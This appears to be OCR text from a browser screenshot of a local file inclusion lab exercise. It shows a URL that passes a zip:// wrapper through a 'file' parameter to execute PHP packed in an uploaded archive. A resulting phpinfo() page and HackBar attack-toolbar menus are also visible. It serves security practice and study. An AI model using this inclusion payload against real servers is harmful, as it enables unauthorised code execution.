 phpinfo()
WeTab 新标签页
不安全
192.168.70.10:8101/EX-2/?file=zip://C:\tools\phpstudy_pro\WWW\lfi-labs\EX-2\1.zip%231.php
本地 翻译 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 应用 支付 文件
//index.php zip://C:\tools\phpstudy_pro\WWW\lfi-labs\EX-2\1.zip#1.php
PHP Version 5.3.29
php
System Windows NT WIN10 6.2 build 9200 (Unknow Windows version Business Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor superSearchPlusTools 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.10:8101/EX-2/?file=zip://C:\tools\phpstudy_pro\WWW\lfi-labs\EX-2\1.zip%231.php
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6
Name Value
Accept text/html,application/xhtml+xml,ap